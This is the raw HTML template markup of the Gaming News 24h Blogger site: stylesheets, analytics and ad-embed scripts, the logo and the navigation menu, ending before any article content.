.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;    border-left: 5px solid #ef3418;
background: #222325;
color: #fff;
text-transform: uppercase;
letter-spacing: 1px;
font-size: 14px;
padding: 9px 10px 10px;
margin-bottom: 20px;
font-family: Oswald;
font-weight: normal;
font-style: normal;}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{    text-decoration: none;
text-transform: uppercase;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
#ContactForm1{display: none !important;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style type='text/css'> 
.item #main-wrapper, .static_page #main-wrapper {
    width: 760px;
}          
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px;}
body#layout .row {
width:800px;
}
body#layout .admin {
display: block !important;
}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:31%;float:left;margin-right:3.5%}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.08%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1100px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;text-align: center}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#header-inner a{display:inline-block!important}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%!important}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 980px) {
#nav, #main-nav li{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
}
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%!important}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
.index .post, .archive .post {
    display: block;
    height: auto;
    overflow: hidden;
    box-sizing: border-box;
    margin: 0 0 20px;
    padding-bottom: 20px;
    width: 100%;
    float: left;
    padding-right: 0px;
    max-height: 450px;
}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:24px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGbAmx8inlC1unNxTrCEkU73j7BEigfb59aJqIROmR8kRSS4-Fs5ZvYp7cN8E9lZd3w54XSE_xuuut2XnMKFbWhzgUeDx8Qrxt-vVtV5kwx_PAMCoQeakgf7bgY0MSkmi_Ln6azn2z79g/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<meta content='779AF69E375FB572D4D2DA0761429B62' name='msvalidate.01'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=17c85b5e-7716-4162-acf2-3c955535e3b3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=17c85b5e-7716-4162-acf2-3c955535e3b3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0039298283550309&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-0039298283550309 -->

</head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gamingnews24h.com/' itemprop='url' style='display: block'>
<h1><img alt='Gaming News 24h' height='88px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA7XKwLU-Te11q6QL8a7SRirHBWVy92HrnDprmsAn4t_RRObglDv5KmI1RaGWBzOK9dvcGAfTca8xrxzOFbENjiQF6ot9cGGKRTWpgv5nuJRHpfdI3OPQ_3YhuNTquNHONERFXBEY8kw/s1600/GamingNews24h-logo-small.PNG' style='display: block' width='298px; '/></h1>
</a>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script type="text/javascript">
	atOptions = {
		'key' : '2b61a92745a3ba5efee74d662f65bbdc',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/2b61a92745a3ba5efee74d662f65bbdc/invoke.js"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.gamingnews24h.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/featured ' itemprop='url'>Trending</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PC' itemprop='url'>PC</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PS4' itemprop='url'>PS4</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/Xbox%20One' itemprop='url'>Xbox One</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Nintendo' itemprop='url'>Nintendo </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Mobile' itemprop='url'>Mobile</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/trailer' itemprop='url'>Trailers</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/' itemprop='url'>tech news </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/p/contact.html' itemprop='url'>Contact us</a></li>
<li itemprop='name'><a href='https://www.gamingnews24h.com/p/write-for-us.html' itemprop='url'>Write for us</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
